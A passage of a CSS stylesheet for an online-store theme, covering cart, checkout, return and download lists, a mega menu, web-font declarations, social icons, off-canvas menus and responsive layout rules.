  float: left;
  margin-bottom: 2px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.return-list .return-info {
  text-align: right;
}
.return-product {
  margin-bottom: 20px;
  clear: both;
  overflow: auto;
}
.return-name {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-model {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-quantity {
  float: left;
  width: 31%;
}
.return-detail {
  overflow: auto;
  margin-bottom: 20px;
}
.return-reason {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened textarea {
  width: 98%;
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.download-list .download-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #EEEEEE;
  border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
  float: left;
  width: 33.3%;
}
.download-list .download-info {
  text-align: right;
}
.cart-module > div {
  display: none;
}
.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
  text-align: left;
}
.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
  text-align: left;
}
.cart-info tbody .quantity input[type='image'],
.cart-info tbody .quantity img {
  position: relative;
  top: 4px;
  cursor: pointer;
  border: none;
  padding: 0;
}
.cart-info tbody .price,
.cart-info tbody .total {
  text-align: right;
}
.cart-info thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #F7F7F7;
  border-bottom: 1px solid #ddd;
}
.cart-info thead .image {
  text-align: center;
}
.cart-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.cart-info tbody .image {
  text-align: center;
}
.cart-info tbody span.stock {
  color: #F00;
  font-weight: bold;
}
.cart-info td {
  padding: 7px;
}
.cart-info table {
  width: 100%;
  margin-bottom: 15px;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
.cart-total {
  border-top: 1px solid #ddd;
  overflow: auto;
  padding-top: 8px;
  margin-top: 10px;
  margin-bottom: 15px;
}
.cart-total td {
  padding: 3px;
  text-align: right;
}
.cart-total table {
  float: right;
}
.cart-info thead .price,
.cart-info thead .total {
  text-align: right;
}
.checkout-heading {
  background: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 8px;
  font-weight: bold;
  font-size: 1;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #F7F7F7;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
#content .content {
  margin: 10px 0;
}
.contact-location {
  margin-bottom: 12px;
}
.contact-location img {
  max-width: none;
}
.contact-content .content {
  background-color: #e6e6e6;
  padding: 20px;
  border: 0;
}
.contact-content .content a {
  color: #999999;
}
.contact-content .content .form-control {
  border: none;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
  background: transparent;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  background-color: #292929;
  font-size: 15px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #666;
}
.tabs-group .tab-content {
  padding: 16px 20px;
  margin-bottom: 16px;
  border: 1px solid #EDEDED;
  z-index: 2;
  margin-top: 0;
background-color:#fff;
}
#pav-mainnav {
  position: relative;
}
#pav-mainnav .parent_menu {
  position: static;
}
#pav-mainnav .dropdown:hover > .dropdown-menu {
  display: block;
}
#pav-mainnav .navbar {
  border: none;
}
#pav-mainnav .navbar .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
#pav-mainnav .navbar ul.nav  > li:hover > a {
  background: none;
  background-color: #EDEDED \9;
}
#pav-mainnav .navbar ul.nav  > li:hover > a:before {
  width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-mainnav .navbar ul.nav > li  > a {
  text-transform: uppercase;
  font-size: 12px;
  font-family: "brandon", serif;
  z-index: 0;
  overflow: hidden;
  background-color: transparent !important;
  letter-spacing: 3px;
  padding: 16px 12px;
}
#pav-mainnav .navbar ul.nav > li  > a:hover {
  color: #a91759;
}
#pav-mainnav .dropdown-menu {
  padding: 10px 20px 20px;
  background-color: #421003;
  color: #999999;
  border: 1px solid #000000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  text-align: left;
}
#pav-mainnav .dropdown-menu li a {
  padding: 0;
  color: #999999;
}
#pav-mainnav .dropdown-menu li a:hover {
  color: #ffffff;
}
#pav-mainnav .dropdown-menu .caret {
  border-bottom-color: #CCC;
  border-top-color: #CCC;
}
#pav-mainnav .megamenu {
  text-align: center;
  margin: 0 auto;
  height: 50px;
}
#pav-mainnav .navbar-header {
  width: 100%;
}
#pav-mainnav .navbar-inverse .navbar-nav {
  float: none;
}
#pav-mainnav .navbar-inverse .navbar-nav li {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  display: inline-block;
  float: none;
}
#pav-mainnav .navbar-inverse .navbar-nav li:hover {
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
}
#pav-mainnav .navbar-inverse .navbar-nav li .dropdown-menu li {
  display: block;
  position: relative;
}
#pav-mainnav .navbar-inverse .navbar-nav > .open > a {
  background-color: #EDEDED;
}
#pav-mainnav .navbar-inverse .navbar-nav .dropdown-menu li:hover {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
.pav-megamenu .dropdown-menu > .dropdown-menu-inner {
  padding: 10px;
}
.pav-megamenu .mega-group .caret {
  display: none;
}
.pav-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a {
  margin-left: 6px;
}
.pav-megamenu .mega-col .mega-col-inner > ul {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
.pav-megamenu .mega-col .mega-col-inner > ul > li {
  list-style: none;
  margin-left: 0;
}
.pav-megamenu .dropdown-submenu > .dropdown-menu {
  border-radius: 0 6px 6px 6px;
  left: 100%;
  width: 200px;
  margin-left: -6px;
  margin-top: -6px;
  top: 0;
  padding: 0 5px 0 0 !important;
  background-color: #333333 !important;
  border: none !important;
}
.pav-megamenu .cols2 {
  width: 420px;
}
.pav-megamenu .cols3 {
  width: 620px;
}
.pav-megamenu .cols4 {
  width: 820px;
}
.megamenu .dropdown .dropdown-menu ul li.mega-group .dropdown-toggle span,
.pavo-widget .menu-title {
  text-transform: uppercase;
  color: #ffffff;
  font-size: 12px;
  font-family: "brandon", serif;
  letter-spacing: 3px;
  line-height: 40px;
  cursor: default;
}
.parent.dropdown-submenu:before {
  display: none;
}
.widget-inner ul>li:before,
.dropdown-mega ul>li:before {
  color: #ffffff;
  content: "\f178";
  font-family: 'FontAwesome';
  display: inline-block;
  position: absolute;
  right: 0;
  left: auto;
  line-height: 26px;
}
.widget-inner ul li.parent:before {
  display: none;
}
.widget-inner a {
  color: #999999;
}
.widget-inner a:hover {
  color: #ffffff;
}
.widget-inner .price-old {
  color: #999999;
}
.nav .caret {
  border-bottom-color: #000000;
  border-top-color: #000000;
}
@font-face {
  font-family: 'brandon';
  src: url('../fonts/brandon_reg-webfont.eot');
  src: url('../fonts/brandon_reg-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/brandon_reg-webfont.woff') format('woff'), url('../fonts/brandon_reg-webfont.ttf') format('truetype'), url('../fonts/brandon_reg-webfont.svg#brandon') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'brandon_light';
  src: url('../fonts/brandon_light-webfont.eot');
  src: url('../fonts/brandon_light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/brandon_light-webfont.woff') format('woff'), url('../fonts/brandon_light-webfont.ttf') format('truetype'), url('../fonts/brandon_light-webfont.svg#brandon_grotesquelight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'brandon_bold';
  src: url('../fonts/brandon_bld-webfont.eot');
  src: url('../fonts/brandon_bld-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/brandon_bld-webfont.woff') format('woff'), url('../fonts/brandon_bld-webfont.ttf') format('truetype'), url('../fonts/brandon_bld-webfont.svg#brandon_grotesquebold') format('svg');
  font-weight: normal;
  font-style: normal;
}
.btn-theme-primary {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #ffffff;
  font-style: italic;
  padding: 5px 6px;
}
.btn-theme-primary:hover {
  background-color: #666;
  color: #fff;
}
.text-primary-theme {
  color: #000000;
}
.text-danger-theme {
  color: #EDEDED;
}
.iconbox {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  height: 28px;
  line-height: 28px;
  width: 28px;
  -webkit-box-shadow: 0 0 0 2px #000000;
  box-shadow: 0 0 0 2px #000000;
  position: relative;
  z-index: 1;
  display: inline-block;
  color: #000000;
  float: left;
  text-align: center;
  font-size: 18px;
  margin-right: 8px;
}
.iconbox:after {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  left: -2px;
  padding: 2px;
  top: -2px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  content: "";
  height: 100%;
  pointer-events: none;
  position: absolute;
  width: 100%;
  z-index: -1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.iconbox:hover:after {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  color: #999999;
}
.iconbox i {
  padding-left: 4px;
}
.social a {
  border: 1px solid #000000;
  display: inline-block;
  height: 30px;
  line-height: 33px;
  text-align: center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 30px;
}
.social a .stack {
  font-size: 20px;
}
.social a:hover {
  color: #ffffff;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.social a:hover.facebook {
  background-color: #3B579D;
}
.social a:hover.twitter {
  background-color: #00ACEE;
}
.social a:hover.google {
  background-color: #E14747;
}
.social a:hover.youtube {
  background-color: #E07C66;
}
.social a:hover.skype {
  background-color: #FCB41A;
}
.box-services .btn-info {
  background-color: transparent;
  -webkit-box-shadow: 0 0 0 3px #4c4c4c;
  box-shadow: 0 0 0 3px #4c4c4c;
}
.box-services .btn-info:after {
  background: repeat scroll 0 0 #4c4c4c;
}
.box-services .btn-info:hover {
  color: #4c4c4c;
  color: #ffffff \9;
}
.box-media .media {
  color: #939393;
  background-color: #fafafa;
  border: 1px solid #f6f6f6;
  padding: 10px;
}
.box-media .media a.pull-left {
  margin-right: -45px;
}
.box-media .media a.pull-right {
  margin-left: -45px;
}
.box-media .media .media-right {
  text-align: right;
}
.box-media .media .media-right p {
  margin-right: 0;
  margin-left: 30px;
}
.box-media .media p {
  margin-right: 30px;
}
.media-dark .media {
  background-color: #efefef;
  border: 1px solid #efefef;
}
.newsletter .navbar-form {
  padding: 0;
}
.form-control,
input,
select {
  border: 1px solid #EDEDED;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #666;
  display: inline-block;
  padding: 4px 7px;
}
#mainmenutop .navbar-toggle {
  float: left;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #000000;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  color: #000000;
}
.button-close-menu {
  padding: 1em 1em 1em 1.2em;
  color: #ffffff;
  cursor: pointer;
  background-color: #000000;
  box-shadow: 0 -1px #222222 inset;
}
.button-close-menu:hover {
  background-color: #666;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  z-index: 99;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  -webkit-box-shadow: inset 0 -1px #222;
  box-shadow: inset 0 -1px #222;
  color: #ffffff;
  text-transform: uppercase;
  font-family: "brandon", serif;
  letter-spacing: 3px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-menu ul.megamenu  > li > a .caret {
  border-color: #ffffff rgba(0,0,0,0) -moz-use-text-color;
}
.offcanvas-menu ul.megamenu  > li > a:hover {
  background-color: #999999;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
@media (max-width: 768px) {
  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  overflow: hidden;
}
.widget-inner {
  padding-left: 10px;
}
.widget-inner ul li {
  margin-right: 10px;
}
@media (max-width: 980px) {
  .widget-inner a:hover {
    color: #000000;
  }
  .dropdown-mega .dropdown-menu-inner .menu-title {
    color: #999999 !important;
  }
  .dropdown-mega .dropdown-menu-inner .menu-title:hover {
    color: #000000 !important;
  }
}
@media only screen and (max-width: 1200px) {
  .gallery a {
    width: auto !important;
  }
}
@media only screen and (max-width: 990px) {
  #logo {
    text-align: center;
  }
  .navbar-collapse.collapse {
    display: none !important;
  }
  .navbar-inverse .navbar-toggle {
    display: block;
    float: none;
    width: 45px;
    height: 35px;
    background-color: #000;
    margin-left: 10px;
  }
  #topbar .btn-group .dropdown-menu {
    border-top: 1px solid #EDEDED;
    top: 94%;
  }
  #search-mobile input {
    width: 200px;
  }
  #topbar .inner {
    border-bottom: none;
    padding: 0;
  }
  .navbar-nav > li {
    float: none;
  }
  .navbar-inverse .navbar-toggle:hover,
  .navbar-inverse .navbar-toggle:focus {
    background-color: #EB418E;
  }
  .pav-colorbox {
    display: none !important;
  }
  .widget-inner ul > li:before,
  .dropdown-mega ul > li:before {
    color: #000000;
  }
  .htabs a {
    padding: 5px;
  }
}
@media only screen and (max-width: 749px) {
  .wishlist-info td,
  .wishlist-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 769px) {
  .header-hidden {
    display: none !important;
  }
  .btn-danger {
    border: none;
    margin-top: 10px;
  }
  .product-block .image .hover-image {
    display: none !important;
  }
  .zoomContainer {
    display: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .navbar-fixed-top {
    position: relative;
  }
  #page {
    padding-top: 0 !important;
  }
  .newsletter .btn-arrow-right:before {
    display: none;
  }
  .producttabs .tab-content {
    margin-top: 36px;
  }
  .carousel-controls {
    left: 20%;
  }
  .product-block .warp-info {
    margin: 21px 0;
  }
  #footer .footer-center {
    padding-top: 0;
  }
  .box > img {
    padding: 0;
  }
  #footer .footer-center .box {
    margin-bottom: 20px;
  }
  #footer .box .box-heading {
    padding: 10px 0 21px;
  }
  #powered .inner {
    padding: 31px 0 21px;
  }
  .zoomContainer {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-block .product-action .wishlist-compare {
    width: 45%;
  }
  .product-block .product-action .cart {
    width: 55%;
  }
}
@media (max-width: 991px) {
  .tab-nav .nav-tabs {
    padding-left: 0;
  }
  .carousel-controls {
    left: 0;
  }
}
